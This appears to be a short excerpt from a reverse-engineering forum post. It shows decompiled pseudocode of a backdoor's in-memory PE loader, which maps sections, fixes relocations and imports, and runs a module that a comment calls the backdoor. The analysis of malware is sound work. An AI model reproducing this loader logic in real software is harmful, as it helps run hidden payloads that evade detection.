 functions = get_functions();
if ( pe->e_magic != 0x5A4D )
return 0;
v3 = (&pe->e_magic + pe->e_lfanew);
if ( *v3 != 0x4550 )
return 0;
v10 = (functions->VirtualAlloc)(v3[13], v3[20], 0x2000, 4);
if ( !v10 )
{
v10 = (functions->VirtualAlloc)(0, v3[20], 0x2000, 4);
if ( !v10 )
return 0;
}
v4 = (functions->GetProcessHeap)(0, 20);
v5 = (functions->HeapAlloc)(v4);
v5[1] = v10;
v5[3] = 0;
v5[2] = 0;
v5[4] = 0;
(functions->VirtualAlloc)(v10, v3[20], 4096, 4);
v9 = (functions->VirtualAlloc)(v10, v3[21], 4096, 4);
(functions->memcpy)(v9, pe, v3[21] + pe->e_lfanew);
v6 = v9 + pe->e_lfanew;
*v5 = v6;
*(v6 + 52) = v10;
file2image(pe, v3, v5); // 文件到内存
if ( v10 != v3[13] )
relocate(v5, v10 - v3[13]); // 修复重定位表
if ( !fix_import(v5) ) // 修复导入表
{
LABEL_13:
sub_2FB0566(v5);
return 0;
}
sub_2FB011C(v5);
v7 = *(*v5 + 40);
if ( !v7 )
return v5;
exec_pe = (v10 + v7);
if ( !exec_pe || !exec_pe(v10, 1, 0) ) // 执行后门模块
goto LABEL_13;
v5[4] = 1;
return v5;
吾爱破解论坛
www.52pojie.cn